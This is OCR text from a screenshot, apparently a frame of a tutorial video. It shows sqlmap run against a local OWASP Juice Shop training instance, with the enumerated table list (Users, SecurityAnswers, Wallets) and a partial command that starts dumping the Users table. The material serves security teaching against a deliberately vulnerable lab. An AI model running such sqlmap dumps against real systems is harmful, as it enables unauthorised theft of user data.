 SQL Injection | OWASP
OWASP Top Ten Web Applicat
OWASP Juice Shop
localhost:8001/#/search?q=test
burp
OWASP Juice Shop
test
Account
Your Basket
0
EN
Windows PowerShell
| Cards |
| Challenges |
| Complaints |
| Deliveries |
| Feedbacks |
| ImageCaptchas |
| Memories |
| PrivacyRequests |
| Products |
| Quantities |
| Recycles |
| SecurityAnswers |
| SecurityQuestions |
| Users |
| Wallets |
| sqlite_sequence |
+-------------------+
12
0 of 0
[20:37:29] [INFO] fetched data logged to text files under 'C:\Users\Teja Swaroop\AppData\Local\sqlmap\output\localhost
'
[*] ending @ 20:37:29 /2021-06-01/
PS D:\Youtube\SQL INJECTIOn\sqlmap> python sqlmap.py -r .\request.txt --threads=6 -T Users --du
Type here to search
3
Pr
ENG
21:56
01-06-2021